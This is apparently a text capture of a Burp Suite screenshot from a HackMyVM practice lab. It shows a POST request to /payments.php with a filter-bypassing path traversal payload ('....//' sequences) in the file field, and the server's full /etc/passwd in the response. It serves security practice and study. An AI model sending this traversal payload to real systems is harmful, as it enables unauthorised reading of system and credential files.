 Request
Pretty Raw Hex
\n
1 POST /payments.php HTTP/1.1
2 Host: admin.logan.hmv
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://admin.logan.hmv
10 DNT: 1
11 Connection: close
12 Referer: http://admin.logan.hmv/payments.php
13 Upgrade-Insecure-Requests: 1
14
15 file=....//....//....//....//....//etc/passwd
Response
Pretty Raw Hex Render
\n
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
31 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 pollinate:x:105:1::/var/cache/pollinate:/bin/false
33 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
34 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
35 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
36 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
37 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
38 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
39 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
logan:x:1000:1000:logan:/home/logan:/bin/bash
41 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
42 postfix:x:115:121::/var/spool/postfix:/usr/sbin/nologin
43 dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
44 sshd:x:114:65534::/run/sshd:/usr/sbin/nologin
45 </pre>
46 <!DOCTYPE html>
47 <html>
48 <head>